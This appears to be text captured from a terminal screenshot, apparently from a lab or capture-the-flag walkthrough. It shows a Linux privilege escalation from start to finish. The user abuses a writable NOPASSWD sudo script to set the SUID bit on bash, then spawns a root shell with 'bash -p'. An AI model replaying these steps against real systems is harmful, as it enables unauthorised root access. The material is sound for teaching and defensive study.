 Terminal - root@kali: ~/Downloads
dev-datasci@DEV-DATASCI-JUP:~/anaconda3/bin$ cd /
dev-datasci@DEV-DATASCI-JUP:/$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dev-datasci may run the following commands on DEV-DATASCI-JUP:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
dev-datasci@DEV-DATASCI-JUP:/$ cd /home/dev-datasci/.local/bin/
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ nano jupyter
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ chmod 777 jupyter
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ sudo /home/dev-datasci/.local/bin/jupyter
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ ls -ld /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
dev-datasci@DEV-DATASCI-JUP:~/.local/bin$ bash -p
bash-5.0# ls
f2py  f2py3  f2py3.8  jupyter  jupyter.save
bash-5.0# id
uid=1000(dev-datasci) gid=1000(dev-datasci) euid=0(root) groups=1000(dev-datasci),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video
),46(plugdev),117(netdev)
bash-5.0# cd /
[green] 1:zsh- 2:nc* "dev-datasci@DEV-DATAS" 17:37 19-May-23